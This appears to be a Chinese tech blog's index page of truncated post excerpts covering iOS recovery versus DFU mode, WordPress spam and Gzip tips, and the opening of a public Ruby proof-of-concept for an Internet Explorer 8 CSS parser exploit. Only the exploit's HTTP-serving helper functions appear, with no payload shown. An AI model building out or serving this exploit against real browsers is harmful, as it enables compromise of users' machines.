
今天从QQ群收到一封邮件说要我们给什么东东投票。既然是师兄发的那就瞅瞅吧。
WRK 1.2 Souce Code
iOS设备 恢复模式和DFU模式的区别【翻译】
恢复模式和DFU模式最大的不同在于是否启动了iBoot。在恢复模式下系统使用iBoot来进行固件的回复和升级,而在DFU模式下系统则不会启动iBoot,因而你可以在DFU模式下进行固件的降级。iBoot是iOS设备上的启动加载器,当你在回复模式下进行系统恢复或者升级的时候,iBoot会检测你要升级的固件版本,以确保你要升级的固件版本比当前系统的固件版本要新(版本号更高)。如果要升级的固件版本比系统当前安装的固件版本要低的话,iBoot将会禁止附件的恢复。因为这个原因所以要进行固件的降级则必须要将设备切换到DFU模式下。这也就意味着如果你需要恢复当前的固件版本,只需要将设备切换到恢复模式即可,iTunes会接管接下来的恢复工作;如果你需要将固件进行降级,你需要进入到DFU模式下。比如,在没有进入DFU模式的情况下,你不能将你的固件从3.0降级到2.2.1.
恢复模式:恢复模式是设备在常规的恢复或者升级的时候正常启动iBoot下的一种状态。由于在恢复模式下iBoot是正常启动的,因而它不允许你降级你设备上的固件。并且,除非iBoot被破解,否则它不允许安装自定义的固件。
Internet Explorer 8 CSS Parser Exploit Code
#!/usr/bin/env ruby

# Source: http://www.breakingpointsystems.com/community/blog/ie-vulnerability/
# Author: Nephi Johnson (d0c_s4vage)

require 'socket'

def http_send(sock, data, opts={})
    defaults = {:code=>"200", :message=>"OK", :type=>"text/html"}
    opts = defaults.merge(opts)

    code = opts[:code]
    message = opts[:message]
    type = opts[:type]

    to_send = "HTTP/1.1 #{code} #{message}\r\n" +
              "Date: Sat, 11 Dec 2010 14:20:23 GMT\r\n" +
              "Cache-Control: no-cache\r\n" +
              "Content-Type: #{type}\r\n" +
              "Pragma: no-cache\r\n" +
              "Content-Length: #{data.length}\r\n\r\n" +
              "#{data}"
    puts "[+] Sending:"
    to_send.split("\n").each do |line|
        puts "    #{line}"
    end
    sock.write(to_send) rescue return false
    return true
end

def sock_read(sock, out_str, timeout=5)
    begin
        if Kernel.select([sock],[],[],timeout)
            out_str.replace(sock.recv(1024))
            puts "[+] Received:"
            out_str.split("\n").each do |line|
                puts "    #{line}"
            end
        else
            sock.close
            return false
        end
    rescue Exception => ex
        return false
    end
end

def to_uni(str)
    res = ""
    str.each_byte do |b|
        res < < "\x00#{b.chr}"
    end
    res
end
Ticket #11289, IE bug fix Error
In the past 3 days ,every day there were almost 100 spam comments. The Askmit recognized these spams ,but i have to delete these spams myself .I dislike to do this ,so i reactived the Math comment spam protection plugin.However the plugin dosen’t work very well, if u post a comment with the answer blank or wrong ,it will just show u the fallow error message like this:
WordPress ? Error


ERROR: Somethin here.
WordPress 开启Gzip压缩
网络上关于开始Gzip压缩的方法介绍的文章还是很多的,这里有一篇写得比较详细,也就不再重复别人已经做过的工作了(猛击此处查看)。这里我采用的是直接修改index.php文件的方法达到压缩效果的,下载index.php文件后在文件中加入ob_start(“ob_gzhandler”);保存之后替换掉源文件即可,修改之后的文件如下所示:
< ?php
/**
 * Front to the WordPress application. This file doesn't do anything, but loads
 * wp-blog-header.php which does and tells WordPress to load the theme.
 *
 * @package WordPress
 */

/**
 * Tells WordPress to load the WordPress theme and output it.
 *
 * @var bool
 */
ob_start("ob_gzhandler");
define('WP_USE_THEMES', true);

/** Loads the WordPress Environment and Template */
require('./wp-blog-header.php');
?>
启用压缩之后可以猛击此处检测压缩效果:
| 网址 http://h4ck.ws 检测结果如下: | |
| 是否压缩 | 是 |
| 压缩类型 | gzip |
| 原始文件大小 | 60337 字节 |
| 压缩后文件大小 | 16267 字节 |
| 压缩率(估计值) | 73.04% |


